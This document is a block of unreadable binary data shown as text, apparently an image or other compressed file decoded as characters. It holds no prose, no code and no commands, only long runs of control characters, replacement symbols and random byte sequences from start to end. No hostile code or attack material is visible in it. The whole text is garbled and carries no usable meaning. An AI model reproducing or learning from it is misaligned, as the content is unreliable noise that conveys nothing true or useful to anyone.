֯��:ʏC<97��#)��j!�yCZ}�� 6

mf�ɗ�H����|��Ez4ڸH Sv��S����R yc�6�.� �a�n`��2C`T]������̙���֡��5�}	)�]`$UN+$�����JtN�U�i|*�]�]��4:�5��J�*��
���go�[�$?~���<�[ƕ�'�v��A����#�� ���%��#�*9��zOP����C�5�~:>偊:��M�rBif��nA����7~8ⷴ)d<��E���χ
坅���n�/?�O7���c��M���5� �~� ��~��!�\�n|"4�ӣ fMے)������!���� <��bE�l��!kFE[� �I� 1ө��&8��Q�ȗ	J0G�-��8�2� �˒	P:0���Ɏ&p�g�:a
�#O#�����KV,��	���5��ٱC�����݊�X�ū�/)ؤ�K���yM�Bs�"��X��%��l�[��l� ����)�J���0$WDC������D/+�2�*�X��ˎ��R��Ŷ˚��������G��ث9�� @�Y'(L�73�����R7u1Y���A�8C�&�	��L��t��Yy���Ii����:�ERwk)�a��Dc��̇
|h�-hQ�Dg"�,fxb
"@achYT@ Ψ6tTtF8 �b؃K ��E��Ei�c�A�Z,9GF�x�H:AH�[�̤QU�U���Gn�I�דMO��V\{�w T�8��qEhݢ�u�up�S����U������r��GX �}
�* �P۬��]�F{Ӱ���XGtp`�\dѱ��̵g�n;Ͱ�F7*~h��QN$��XC�wT2	���tr��t�ŮV�X1��S'���m��maY9Au/Yon{�9�i]\fX��5���-~��5�j13�)A[�XD�4Hi�5��5���J
4���0��2/�|����DIL@O�^r���%5f�g���16�Uw���h�-
I�a+�B�`�Uȁ0=��[ͤ��ԭ��Z�ݶ�3q˦��U�, �6�ߣچ�^�g��[�WZ�(���h�.QW���%���f��j(�q�}�����ˮ����6�ng�%�~&�`�Yq� ��Kk��:�����K�H��������8A���+rR��J��"�ǀ=���eQހ�vZ!dŤf�0Y��'�����1h��0�� �����""���E���'H�eP� �Y����`T�1Ƨ��#..`I#��4��	&X�J��:�p[�I	MJ�'E!mgُ�fbêЍno+U�H7� �B�����`��p�C�^~����"X�*�*�Y�@ـrb�8-D�s��;B�9�N�7�&���(ʉN

Wgv���SĔ��82A�Q$I ��j]����,��>=��P���L�]��g�@���T�vD)R�.�ӌA�烻i�4
Ȁ0P�4|���>���ܜ�d:�O#�E��`D
1�� ����q�?��D�b���D�3sI��KO)@�L�I��$ig�J�ͭ<Ob:�r��tK [�A��-�V�(Ur�'�o��(�:� ,x1t�C������t��q�cd�8X�ƌqA]�+�.�2��t|cG�ȑR���u�g=E-Nx��X	5��d$�	� ��I>�z� ������Ë���p-r,��J#���
���at�(mH	[Xf@�a�bQ�2��A�eJ��Ҡ�4t�1M.����>3��v��\�ftHC�����K&i�g��4C��慪���br/.5+��_bTl�UԠׁ� ��l�aH��#�����F��Y�ʥ��\oJ�B�%l4\��`�;6#�������d����2��h� �E$� �n���A-'�9�|��7���w��N\��T UŔ���C��'lAI��:��}��%_I%+�T���abn�9Ql&L
�e`�"@NkY������Cu=��1D��<�1z�W}�T���V��LxJ����5��	���I^���9 k�J� ��\���n���\��/$��BH�-�LR�⊡Ң(}�ڌ�U��i{4k8��#��	�>��,�چp�����#S���e�;
��7X���
�SJ���:�Z|��'x2��S�"�	��:f�r"	��T�:��	�v�QT;� 4aN�Y���ŏA�3\�0M=�"<�@^$ Rċa`N�����u	�c2�Nc"�{\���Y��j-}��;������\݊��`�l��ʴ��b3@u�����V����+mO��.W�b��fQe�6 �2L��R� vѯ��@���X�ij�z��7���i��Q�j6���}F2�PF\mȖ���EN҇���9I`�K���k��l�l���&������-aZ{��;�,9)!��e�]���0@���E�.6�d�A������w�d�%����DR�Rc  ��Y�a-�Qe�s?O$�J�<�q�ӯ��ّ�_�f����,��˿ʣ�?��(�>uG�"Mw�T$����G�EyD�Eb��� �E���φ��w�cW@hXĀNQ�exU9�!kfu�w��69� S1W��
�V�0�am�B�r 3y�q��E/o�vs�&$���r�Sx�+05X�>0E�#n0eJ�@@� �7�Pg�y T�q �Y�e8�y@xxXd�oQb )�R��7�^��r��:�)r�J"�H�e�� *���f�r.�Ra��b�jr8���u}��7V4@ӄR7' )�%�7*��"B��5��4���	��l@G�8��8j��l�|�5$6<$V �h�C��4ߣ\18b��Wl�'��(���le�/�sK%1�3㠃�7A `"w�=@�S���,V��sG��Gi��(�s���R4`x�A8S �[��bX3�
1{�re�B ����qQ�d1KՊm�u3U�/��-yX <Q\�}�=!_��/GrB���}���&yS&�1��0�2y���a�С�h�7-���\b5$�B�ǋs5m&�p����R�F�q��6�����/, ����Ս4]DE;xA$��E8Ad�u�s�)�XK` ��Ro	��#N��]�%��"g83ЃZ�>���(�C� �ԇCД�u�/�B�]�/�\]�u��R�Y2�����oq{-��&�UDR ���s�b��"��9��~���E��<��ʹ��9� ���	�Г׷��4��( *'!ɀ�o(-b:�J�⁜2��nu-҆�[�_YWp�m�U8=�GtK��MO8�fG��yE@#���	Z�w W��W��^]�  �N,U�$�y4�9�T-��G��y���_��;�{h�)-Y��F�Y�sf8;
Wz�Q{ő�H��ih=����D�ϩ��0�����М��ɩVJ��  ș��s*�V�u�A;�7I�g��I�7m�S�}70�(m�Ğ�8<��v�	 �巤�v*��w�,:A���d�r�R�2~t�~�o����� ���e��U�p���j=�9 �#>Q�|cP�C>"����1�ӓ��Ѫ��h��QUU�)6��������a�x��Y��I!�ֺ��ۚ����j��Ǜ���V�Z��靴3 ��I&/{������Z�lK�j�����73ѯ�:=���6�!w� �o��Һ��"|�"�~��T��tN��F{t�ӄ�FD7��5�DKj^%;7�D�"j)kS��6G��C��7k������@�Bˊt�J���)K�H���8�K˴r�I�W)k�C{�X�b)��\����]�����f�Y��W�e�,`+�\k��a�cu�
oK�Iꠛ2t��x���Y[���Khk�6R�xE�VI����ĸ����;7M;Rm��둌V��l�Vɹ�{��{����W�0�5�����;��[��{��KN����ۻ������;���Q�K�ț�ʻ��ۼ�{|��;��[��{��{}�˻�۽������[����{�蛾껾Bk���[˾�;���� =F'�Z��\� � �;�\��A$�����L��8\�|�C;ܿ|@��"<��W���k�x��q.�9��뿬K�4\��{�3y�g?wi9��8��=l��ė@�8|��wA8�p��3l�R<Ÿ��w1��@a�=�$�`����`��$e<g��@�elH2�g�r�p<�u\����*@�|�Ƕ�}�AV�gh�\Ȅlh���rȉ�Ȏ|�jes�3*<�ǖ|ɘ�u�,Ȇɏ����ɠ,ʤ\�!u>� ��ɬ��}0��ʲ<ˈ<ʶ�ȷ�˦L�Z0�������<� ��ʨ���̹L** �������ʁ���I��ڼ�xC��|>�L˺<��\�z�������<ͳ��P	���( ^��Ϡ����Q�CE=˄�\�=0ȼʞ,Υ�����=Ѧ�}��
�������
Q�p�R�)Je�z�,�Ғ��
�M���6��7��M��\;��1ϛ�'=E��� mf Щ!�-�����<��|sy΂����9��]��7��-͐� N�ϫ�����Q��t��IM!f ��*,*�~=�R=J2���Ӝ�:��p�Ή֌��͸`'�Q ��P�����:y����OT���צ}кL˲��^}Ӌ��w�ڊ�؎��h��Ѻ�њ�`�s�R����{����/=Ӥ�ڮ}Ǽ	� �ܳM۵����qS�ݓ��w��UP��=�$\���V]����u�$I��w���۲]ݤ@���-ɛrĽ���|�Q ��u`�
^u��q;@^�.���H���Π" �~NN��f�b������Br��9E�k�~�8~��d��|��H�m���ߚB���D*�3Ơo��N��O>BP>�I@�K~�S�X��V��[��^^�`�a>�e��h�bn�Q~�i��[��W�3߄��pv8��y��|��8�l{>Q���>Qn�����y0Q���{���8��y�琔������	�����˶鍀��l��鞞����>�n�N��~qy.`9��_pq��F��~��^_���^��n�v'��d��?�ݨ+i��7p@�Td���N��~��������������>�����n��~���������������1s���1��
�������?�_����n��y Q���!?�#��~駞��l�nŎ���.�z��y� 'o�P���}��n�K�'��\!h� ��M/�O��Q/�T�U�Xo�Y��7 ��u��b?�d_�f����	����i��$?��p���1��>���{?�6O��z^�^��n��\� <�ߩ����̹]S��W�����[�����o����W�r�������P�n��k���so�>���o�����E�~�5/�y~�s��'������Ȍ�
@�݇��!���M��@͛�R�/����������"�l�������a���o��9?�(8p�i�  _&̠p�Cg���8ѢE�2<��`��!A��u�A�)U�P�C�>���l��M�9u��O��.!� /=A�:�iO��L�A��U�Y�jݚ��W�`Ê%۵�سhͮe��mڶpߢ� �'�<1:�����_��&\��aĉ/�঱_7�����e��y0��@��~a�С9�+�f}.bF�6�X�@P0O�D��K3��'^|���C��J���3hx�v`x��Z'l���Ɔ�7� �lC��c��v`������^c���cOc�Dz�`< �ڀ���[�@��@�r��=�:�8��b̯>:�l��0�k����>򊡑'ZlQ��9��HHdL�Fr�qDWt�G [0��r�H������4�,$J�g�yF���Z�rK-_#i!�h���/`�`��z[@M�<�)�,��k�N��S'���5�$d�;,���cm��V��-����hM�����"��KP��Jъ&���P�n�Ru�U�a�?����
����04GEO)G�a����wbO�C�'��BY��m�Z	�1����a�m��y�D\t����"!� ��5�X(�|^&�w�{��/�u`� z(̃���< i�vc�74F��b�0��;;��4��&0M��]�!TJ�� RG�4;�)zԪFW���a�jT�Y����	�.�\��y�M+�J��L.����\��Nwkq���YzQh,i�0�	��nցM��k����m�Å���jײ���{�>6{[X��608"�3zC��g�-��0{2gX鷔��ΑCω��$5�9��ntSXnZ�u5J��Z�	���TݎV�+��W'��:��Ro�=@G#P��ܟV�h�	�fz��R���Kb�@�ڏ�/˺Ǹ��v����K�V�C�%w�SdȚ��	z ���u'��]E2 ��	7�!��a��~q^P
� �*<�
a|pYD�h��Á�3��q`&��D� �DwØTlv����V<�.7sK�����v;˅kt���
��j�%�d,Q�Ӳ����xH;�мǚ�?幊�r���/�+W ��&	A�E~�B��F,3�mn�����x�S���ukL@Ǿ!ґ��B qp��͂� �M�8PNN �y�8c�F@�-�I4ǒ:�%8�a'���N @�Kx"��ōṔ����P��+#PЪGL�y�a|"4�<�I�v�_����c�f�n!�]  ���E��2�P  w�ӝf�'=�I���e��������%R��_�� @DnM����.v L��>0��R���Ap�#r���gL�Bʨ��)��^(�X��&H��N�F�}��.���؜`x���@
ؐ�-�@͔Dl��wS��"D��ہ�V:{�1K5N� �c���bb5j[-Ճfr���S����Z��.�,L�J��v�s}� R�$�CB�?0Bc�XȖ�I0Q&Z�I�-�@��6C&���i�@,k��'<�iv�1�=j�=�yYa�`���>�>Ip�vL&b�Kzf��1�*U��#)70��
r覝���s�K�:���	3�j���W��K&=�*��{�7�gZ!y^�f�wU�bϯf�{���0ZA��P�Λķ����Ez�����B��0FE�>;t��4��j�6�Yk��@���2� ��8��qZ�Zw��-�ql<�""Ȑ�-
��P@��x�)k�k��d��ǃR~撤�$g�˙<<7��i�f����) B-z��mW'����C�	�Q�[�����68k� ����<
��|��Ƙ��_-_���F��q�iXˢ�r"�T1"6�S�Z�f }��T,R�� *'O�6�%�-����1�t���(�@�`�:���{[i�`��փx�c��{�@���s�[\dx��FQ�� m�$$AH����m����h6�eN*5?&���C�{i�}�!v�	�L�� j{�:��ӳ���U`m���!h<9�'l�U������a1�n�<Ո�+6�1�ߙ�~[3L�ǧ��U���j�BH�\ep_�zs��q���з��a/�)';����M�Aބ���5�y�YFXv��a9BTз��]n=A�|��\����`�ݽ	D���$
.�@��北Ѓ^�?`lPPJ��9�<8�#÷�/�1��@�<��\|O���T�y#�B�@V�$�	�0�N~f�JC?�S��iI���3��|L>�h�5�4�Y�Y^�(^��[:OU�ɳ�A�Ԣ�����C�˚�\��}+��)𛔚3"�+��k/�H<\����*���ƒ���<=�ti@܄ ��Z��@���AD$�;b�|��Q��x /3 { �AI Ix�D@��;�4�.�C8�=�S���� 5�8�3��������+��c �x8��Éa G�����{��*0��F�����Tk�H�F�*.� �3�ZK��3���:ء5���:L�?d��[��9�&�1-��EA����5t94d��R��$t�ʋ'3(bi�֒1lS1�8A2 �2�;+t� ���r!�:-�J��dAU3ćl��Ȑq1�-�m����n��"l.7h�n<B%<|�]�.X��ϙ�8!!0����>���X�k/�ʉ2�D�KC#���*��y��ۙY��?����x�T� IܒFdO���A��3,�@��"���H�b��s0��KDI�Ȩi9�$H�����e��7iѱxEa	�;J�E�j,�لn�Eg��t�t�ܚ~JB��S�$K� #�ߢ�d˞l;kE)s�'�I�H<�J�1.Gs�K�l��b�+������'lG�G�P6z����L��G�4�/�ܳ t����@��&��F�H�Q�������G�&G?��H�H8\���������ࡇ�C��*������ܱ?�4�<�$�́������ɱ*H��M�NѤ�^ˉ_#E�4Eg	�oA�I�1-W ��ܧ>F��En�ŭ���-�d�S˰|�J�اS0����{,e{���20#%����л��w�˾4L�+�fQL��S�4�t̜^�8)�L�=�$���� B�G04��$�����I�q��k�\�QiHNÿH��7�D�d�"ݹ���N���4�#��BD�ډ��C�3���N��?G9M,���+?��	pR]+MѬM�4Ν���Q���9�b�Q�}��*s2bѼ��D����
԰li�� K%7����C��@� Ue8Ô��A��8QZ�}��at���Fa�!���X��Z-��L=�=z�ŉk��1|��I�$һ�5)ź,50lZN��ܙ�]9�#�&�ÿ���>��O�0zW2��$}�c���&Na�/��P�Ģ��0�N$�?��e���G��`��D�UbA�*�JnH��7F@(�T� u�P%Q�lEX�H�T����QPD�8�DH�ӶP�F��X5,&y�Z�k���ěM0L�;����DV�֜��M֞�� � T)�mV�%�!�[�,��l�+��*�V��N�Åܿ1`���?3U0�,?�cڌ�q-XghR���,�z��6mN��D��P0�/���@Ca���ѵ];X0O���P��e�A5T>ȷ`�ˊm����-38�d[P�r�J�K]�ݣ��1��,�eY,�$�q9Z��XxC}բl�@UTbA��jP�}ZǄ�5��ȤZ��Zɸ�����Z��V0"�R�=RҜ_�S���)���\[N$���[�����T�.}[3��N�%)�_�����}�n5�5�Wf0`N4�]�[��΀U�v�Ѭ�=�۝�5����@���gS,�Mϥ��ŧI�72�X� H�܍�I-⍕��e������rs�����PDB��=�5L%�U;��U�i�H�U3P2�5<RFF��VZ :���ߝ�L�>{� �3��0�<�	t_�<[DV�.���l�{�۹%#r�_G�R;U`6,�F��EN������2a�B�0� ��ah�l�D4��&�V�=��NXV�X� ]8^���㱪4J�<J�1�]뵛 ��D�!�,*@�[�DEb���4�S0d�=p���8&�f�f^7.��c.��J32d��7��"� �v�:xcD`*@= �� F�X[��7��Ƽ	� <V�+�=?�?�̓Љ0h_'|��e4�D�&�	��X��NS�D`/QYi�1�S.��AeK�O a-I���&�.&?+ 动�s��\�߼���&��c�U�dHי����t���Y��Z�i[>��U�+NT���DT=�Jn8���k�~��u�̲�!�*#J{�.�2g<|�f�<'8�S�]�Vf��1eg��3>��l�6�-��ek(r��|�U;*L�I�v�NZI�l�m�nL��	`�Y��<��=�8��q�wh� :�>C��3lM/���E.C��*Dd���B�C�5��c��_�T�E���{�ǝ\N��&i�&�;ߙW����Fҕ����/�,���d��3�ܛ�e�^�^P�vm��(e�����"��-��N$\��Ql-.7D��bm �g]E`�|���f��m�zAƂK���60hk� h���l��^VF���;����o𳊶�	8_<��W�o���p( ���b�ۯBj����'`N��N�>��k�v��Xe4�	�D�.j���(�i�E�:��
i�,���.t���^�7q��k-�����,ʸ$�lb�]z��g$h�� q�U��DݿA�kVYEusvY@"�fl��U�5XUx&��tqYYB�z3��}#u�}F� �	�)"ω ��N�*,��ޓ�rn�i��"�����W��r�����~��%]�1�s[���T��SV����D�n��TCC>�n��07kD7�E�W_�C���0�����tgԀn����C����<Pp/3T��tFWt��6V�!>�V��L(I}�����t���o;lR��U�g{�1I��ceO�Eg��u����"� j��C ��� ��������>�i�-/)}\sow�,i&��A��(`.;������iz��i��& �;�([�so�&��:.�}7t���C�	�\y��y�_qE�y�|	�;5�tn�;�GT[���h� PWtD �DR�W�X/J8yDXq+���/uL'-c�����ءwx�&���2����1Ե��.���w~��.���	#Grކ	z ����_���G��?xʗ.��-p���`��	����28!D�o4,(��E�M<0L1����P�8�JĄ&W�49#�3������E�14x1%L���g��Q ^,e��)T�����Z��$"v�1����Ȑ�����Z����*�Z����Y���\qz�.�x�X����T�<ՐXoa����U�7��'s!�m�X/"ÍC�A��+��j$�6#��H���|�P�G�E��l�*n�xK;�1���\�T��'R�y`	@j	(fַs����� "��J��:"x�7�]T Q�q
���r��J�)s���5A�O��2�P`��$HT����RP%��M�,HP�8�Ј JČK�M��F�41�3�X�M�WP!�"L�4a�d��PTw8D'ȓKMU�����Mr]�!w
z�&7zI"Xz	 �aT�%�m|I��b�A�X���6Yep�iؔ�Qf��u
l����|�5�UFLW#y�%�g`*
蟘�yhgb�т-����mRp����;h�����gz�i���{�����i��
B5kߏ�А��x$B#�Yؠ~$xQ-�q�������*�G#�Bx'&��`D~�����;����F���M4�Ȭ��B��PLr��n�.U�^��v]�L§U�1WUbrA*�V�!f����f�-hf�ˏ�\cP�ќ��!��\�E�rUj�ʛ\����RF�V�1�R-Kb�f���i�U�VΠ�-U[rt��\C� ,A�vhp�+����];xPޯH�'��@
l8�,�I��b���I��#L���1n�N-���L���}���Q��� y�q8��1s ���~�퓻Nm�
�n:K<��JJ����)�T"@�"�#W��$�]�\�l�K��fUdDvA�l6OWCd��-SA�h����ϨFz�a�㌿a&z�	���=�*���vV�8`,d��ms�i��T�r^s@*,OlSC `�7mԢnF	�	�#�o�
X~����
Q8�p���9X�q�����/��'q?b�5ީ�N$�&���)N%+ b��;� �SXHH�$\�")�E�Z���r�BE|Ү��pqǳ�4��j��t�^]���e�i�)�&�w��f�Y_4p��ɏd�l7ȫ\f=[���F�'Pj�[d�PJ5d	89��m�7?=
����_olF3Lbdki%7شG�< R�����jay�yzx�2dE�R�����[DC�5-7�N���cA�P�H�Q��'Bҡ~Ց`Z��=CD��@��X<�vg9��k���Oh��&���`+hK8�͚h�;y�N_:�5�PJO�,'��S�LQ��K(6
Ip�Qq�"�s�M.��D���W4���P�Y
O�����h�8�U��2�h��:�F��,eiSU�?�e����6$��<�u��(E�gU,�ِ;�`�D������0��j%1�9\hD�ZGt�+�����B��@Q^y����� ��$�����3�Q��+m^�sp@4���UU��$£�YL/�h�\�:��l��������z$pp�R���L�i";�ZIZ궣��t90RSb�6��Ne��`-�H�N�:St\���d����\A{`�����bڰ�
�P�����3[,�A�F0@6�EF�R���C�����$����Cu��ܬ�D�	�F�C�i%{����â-�_��tF�Z)���2���	y�8HhAL� �5"��[��\�
C�x�v�T�~	8�ȯw�J�P�L&�R:d��t�j��):c&�����Zd�:H5�v�A�Ss�c�8OOЪYա����,���D��K�0���+�a�vfd���"��E0 < �|VK���AOz<`"�����,@a�%��T�7ԩa_?챒�嘈c�>�C��)W��Cr��(�ܸ\����=�{�!��6gG����T>�^�ǽ��Lټ����߹�
r�g�7ԓtU���ٌ�̝�{Շ�E����J�Z��Z%��f�v��5<�0G=��ͳ�_�
%�-K�{��9 B�4���v�D(���("̡�"|B�˄�ѷ}D3Ҝu���k]�ծ$���ˉ�zQˉԤ"�qyZӬ�ɾ�
�3�+�,�S$�/�!o8Ȏ�H<�J��~����A-�����r�����L���}��"<���k�*f� |�
��{������~A�2�*&����e-��e�)%�
[BG���n���fJJ�VR�M*|�q���C��WU��.|i�|�8�F7a&Nmxh6]="��� �\��qF����ud[����,������K
����U~�ݺ@��}�������[��ga[�Q�	��I`�}x���e�����̝�o���p ���U�0�l�^s�`�dWK��MWB�L�����`��rYLܛTO]��$Rш�m��EJk
z��V�a���`5�@����
���-�7���	Cz�ف��Uwƛ�]ر�]g]�9�i�:���ݍ ���)��-���� @�8[>�a j�'v	���b�n�*�^�	
J����U�7�LM �\"����� �0
cr ŝ��y�r�4#3���O�xv�VvQ!h� ĵ�v	 ��@�t�@Ǽ`��������3!�]� #
��/f�Ё�ܼ��P��1]0L=̡{��5�|X�)��E`<�1 v�JpSڋ��]#*�D�=@�F��e�!*�
dH8`�_(�aU���$�aC�d�P�*V�-��+�$|,�9c"�I�"q��nX#�IZ#+ޠS�F���/��s��V#Ƣ���Ȁ	e�D�ni�5��8�AZ
� G<��D%v]�W�%�� �U?*����[9���MW��5�ZxAz=8�r" �$2�a�.X�FJ �Bgj����h�$"2be^�2��,����kf"J�M��A8�"�fD�!Ҁ�8C*J�*Ҕ���O��rȥ�q�*��/�TJU���=��1�L��y�e�9�U�\Wj��i! +��Ԙ�s�4v�-�^UZ�ZeޙX�wV�y�U��/*'u~��Z���J%���aN�z�dv�ԅܼ_��!jA=Q�m�Q���ץ����ހ�i�I�(�NъN@��fCnč�� ��h�����Y芮�h�'�]�����(��إh)��N�����m�=)��]�z)�����(��荞i��)<�fڽ��$�"(�#]�@"��[�)���0�Ń9 �A0�O�0����wƢc��rA��~I*�^���
cTb�*�EX��	�0����il��<�tZ��
��^�g��%l��檧z�z@&a�Ǆ��@�^ c�ʆ���F���鴺��Jk�Z+�^��nk�V+��뷎+�rk��+�����+-Dd�D��j�
�ʼڪUG��k��k^��v'_��/>e�lyz�5���X%���^��ƨ4�ö�UB%V�+\��w&,�J��kq�,��lƮ��R�1����J4l��A������
��+���z+k�mК+�&��"��j��-�"��"�Y��9PU�lwn��~�xv�ǆm�nm��gٚ�ג-Ǝgڮ,ۮ����٪,��mۦ���-ނ�ʶ��bj���T*�w`G	�l
Y�Q�	K���E�LX�:��^n�-�Z��Jm�f��nӊ��Zn(��
��nܲ��.�.��.��n�y����+�6b�_�VG�Rn��)v��.�r��N��2o�N/�rn�Zo�^/��2���~/��/����.��������j������Y5�Q��z(��
+�@�N��B�����0����0p�
0'�����?�o���S��V0g�o�s�w0�o��������,�&n
�a�/���:k
��"����0�p��11�iA���0�0	?qG�{�S�	�x ��p�&�����f1&�1���1��GC���1禤�.q�U�X��qC1 � �q �1!�1���#������.Ә�1&��q&o2''/-�1(w�&�����9`Br�!2 �2+2+��	�r,���> 
/r7�����
��A����*2�]2/s�)33?34G�4O35W�5W�37�5k�6w�7g32O��o2� < :��:�3;��;�3<ǳ<�3=׳=�3>�>�3.�#�0�7�2ơb�d �N���@7�C?4DG�DO4EW�E_4wl1F��zŪ��)td�-d�F�4J��J�4K��K;� �
K+�wTS��,���6��O�4P�P�5QkLWtaҬ$&w0خd01�aQW�U_5Vg�V4@�tR{�Qd@�:�,��V��Z�5[�uZ3�JW����|�ȕ�<&<Ԑ���_�5`�`��.����Kr^ߡI�c?6dG�d����J�����Ѝ^3�d6h��h5\�tf��3g�I��k�6l�vE��I��Q�� (�b'dB�6p�p7�y�]�FߍG/�	UdF&qG�tO7u�@��aG4`B] s���- tW7y��yKvL�p\A��<�B4�x�7}׷}�5v(�i+��ݷ�7�������h�	��08�7��O�1YvKG�j?��_8�W����8=�v���Mg8�����J8CPO@T�$���Ǹ��8�0P/)�g1��8��8���P����|���9}�xQ� ݈�Y�7�G���Qu��x{��o9�K6��AH��HSu��9��58QAj�
���-�@	PrF+8โ� ��v�@��y;�����[G���cA���������� ��;�X�t��Vz�:�s�>y]�z���0 �@AZX:{� �#�N�:��GZ�@�,�u�x������:�j�f㺛�:R�z@���Y���o�:��:0������!�3X�7;%@��;%�)ć3�A������C{�����;��l;�w:��{��;��;���z��;D��� �E�;�z �zN��Q@ǃ��< ��c�bcA8�8��;��;��z��<��_G0�<�ü|�9��@��2���=.p�-����u/�4=24�ߌ�Q�2̀�_=Փ����_��EΫA�4X{F�5ڧ}6�8��}ڻ��o�ۣ��s�$=�'=�s��,�=�W��s���Ⴠ��/���24��/æ�����W��ϺQdA���A�[�Ӄx����=b;%�����������ې���~�ؿ4��J�{����M�{e?�.<|� @@���|U{�7?��������;���z������;]�O� ���� �����ꗾ�7d<��>�#,<R A�[~�#��|�3�@���8R87�3>�3~���/p�3>�3>�|�o��3>�3���vP���B�H�� �/�v�5I+���=I�6�g;�Cw�}+��o�����o��5��v��ܟ�wǍ����[=�ևC���$>���o�ɇ^���7~�|��}�k����~�~�~�g���Ч3��_�x�P����~�[��7X����7�n��7�>��o�{�a�z���>�a��7�>��o 0�A<�K?�P��7�<�w�u��m?��>}�5|�5|�5���[�5X�5��5�@ğ�[������[>л@�k�Q��8�C)����u��8���<8( 폵8>8�8�ダ�o��<��/���3>����/�w�<��vX�wl��#E�wG@  !� � ,    �^ � a	د`?Y\8�`��3�1d��!F�X��e5�J�ȐK*���J���d9�eE�J
��,gɓ@A*�4&Q�G�>,i�E�ESBE:ө˩NkzD�S�֮IE��u,V�a5�Ř5"S�3�R=+�*ƕ4�N��R�L��ܲ5xYŎ�+^���Ă-*~�x#cC�����ϋ����/���C�,�gfӗ�.M�v�Z��q������;{�\�YT�k;4>"���G%.�����-�^�$k�н����bהa3F�X��䎕�?�=����ί�{*��q��7�`�x�h�w�-�a��G
Th����t��D�+!����8�M�"y*F�!b**�b{-�h�}&z�Z�,"�2@�0D�̌[]��v:ufc����RVI��X���ȰG�n<>Vb�O��c�=q8%II�k��&�q��c���8��z�	c��#*Z(����ۢ�6�(�(Zܣx�h饘f�)��v�駙�*fnL�jꩨ����R�jz�r�J鬴�j뭸�뮼�Z����J�*�k��&+i��6����>+���Bk���f����V�m��5�b��k�
�������+���{R0>����ᐿ�"�?�o#�˰�v���G���W�nf�������.�[���$�l���J���j�/�0�p��Ό��8Ӭ����3wt����0�H'��Ҏ�'ӹj���Sc��UĜs%7o]s�ߌ`��c����h����d����z�M���=w�?�-��@{���\G(���6�P�m�7~�o�/*���QT#уW#� �h}x�]�a�榫A��������7{;��q�ؼ������|�c���,�����=��w�N�a��֧�L�w�)�z��⋯���|�����[�ў�ɬs��H�y<�����~�
b:��`a93 �p���a��A�X�@.��B��,x��%��L�لg7l��U���,0{�s��V��z⋋ʗ����<@�Ա��IkC���$V�t�[��FW
����X��X'/��HY��8:_���H���F%DÍm���H�:�юxTc�(��L���0@$��S�BX1�ʬa#���$X�0f����%7��݁�uvs]�>BRޮk<�*��JV�`n.\^n�`Z�����wK�zB�0��]�r����1��]�Јs�+?����4��٣�5TД�|����^%�H �$I�c��y�c<�)Oz����g<'��`�,��� k���C$i�Q4Rt3K'��H��-e8)i,�v��P'ChATR��ɛ�_��*�� +��3;�L�13��k�Nw��b��ì�2m�K>�ת�R7��8ڄ��D�QSjt�=��لe�n>�`����W+��h�gZתV��35�L\'.0Q܄����90��UV0권r0�}]�RIj�X�E�U5jҥ�4���F-bI��`ϖ=��:T����9��2qa�Ӧֵ�}�lq�KZ�:�h�s�e���5�XA�d�|�V]��UEzQ$��X�JC[�G�q֭�v��]:}�*0�d����^FNn�{d�2	Њ&�����|/zAT�R����2�ғ^V�5�lEjy=�������a;a����5�p/][T���_��n!8A�}#��.~gw\Ze��*N�(�6[uw���qv�<��?�>��1��Y��� O&(Y�7&����F2�b�畍��!�K��]���E�B��P�����Oi���9�Z�$��:R�Ԥ�w�R�fv�+]A
�綣��#��D��aSM���0Q3�Zj�P��e=hM��S�wNuM�Q@�����W�e8J������w�k^K�QP���l�\3ɻ���	�ŦF���a�ZٵV�F�!��Q��{����浯��B�{@�zR���(�ж�����>�RgH��z��
'S��6K�lvs�4U�җ��U���)��
fϸƑ��up�� ��=���9�U����RG�;���ժ�o��=3q�7Շ���F�eS��@����Nt�;�����NlfY��f6�q-���Z��.��o=��{���~8Y�e^�8daN�^��܃\/��L�8�|_���o��-��t���Jq�����S����[	�k��`�pWz	}���A��t������hgTÜ�-f��O��?c4&���e?������2��^h��+x�웽�%|]������{i���~���i���}^�{2nb�ܴݠp �� ������𵻾��o�y����-o�uԐ�G俕u�d�Yj```ch�6-�'K؄y�PT��y/2xsTP�%XY��A �x� c��s)FQ���z�GX2�(^7} %�.��ւ�Ƃ-��Um\gm�feV�ddp: �@mJ���kN�u9�eB��L���5}?k�R,�v�bd�9��fr���b�P���6o� ��#hA�'N2Nm� cUs�g;��6&7�b;���g6C�d��8Z�8C���Ȉ���˃i9�a��d`�xR�SN��N�A	. s 6���T�2,�@��Ȋ�H��(�7|�Gt�xmQ�kLw�CG������k~u�a'"B2 �m7!�An�ㅃ�fmF9�0��P�g �7s� 0n�A� ?P�$�� �3n��0�x�9�uVR�Bj��\\��&6r��W'�R�v=�x��X�9���	�`��Y:����R�� 4��9R�%E(�0"s�'��5�?xgz{F���o((�@��4�|\'�G8����s/X�4y
3�<��]lK��0�lF��4�|Rև���m%rv�Hf��9�w_X�a�~�vs��b�2���d�#�Qŕ��hx�R�jI���5�D�skc`X <�V����a��B�H��Ɉ���ɐ�9���[���T`J�r�ԑP������ǒz7,1,��s8��Z��AG�͖�F�tB�|�����uTw���s�im����l�U,'a�$�}��(�! ��]~m(n�7�j� �~����6n���hU�ĝ�F	�W�y��rI�ti�q���`������D�(C�I��
ٟ�	�	9��ِQ��� ��I�R�6G�r�I�VՉ�U���)���$��xs+V��8,y7c������X�us ��*k/���e���:�e�6���k-ȓ@Z<��5�Aʔ���1��w���W��G�����n�����p����^� 鹞�ٞv�X���A�\��<�<������3!S��y�
���$�Uh�צ��R"U���n���_����ǒ�H!I���ᇢi�4��5��6���{��J�:�|�j��y�K:LC�kg@%"^Ѕ�Y~~�f�9
.���6�r	�c�ArY�b
����Z
h�c
J`��9����`x�z
�9�@���!��P.��H��j�'c6�c�Q/����%��Ưg�H���_'� ����*�E	�X��F�������(|���*�d�zk�������v�$SY�g�4X� ~�e�k�n�j�F@��ŎrY_n9n�
�`J�C�e�^L;I���j�zGM����`���ߚ*
`u�<� ���a�^{����J.�Z7��<�z��)\���s� �XA �eD ��	�u����%jg 
���뱎��D	u�[��+�:x���kmp��* �꣒��:� �[��+���/�rf��qA�(�`h �6���kf;�^0 
�
Q��N`*kIK���^ͦ�G;��+��{��H�מ���9\�צ� S��h����S����ݚ���̣�tZ�	¶����z`�Y��
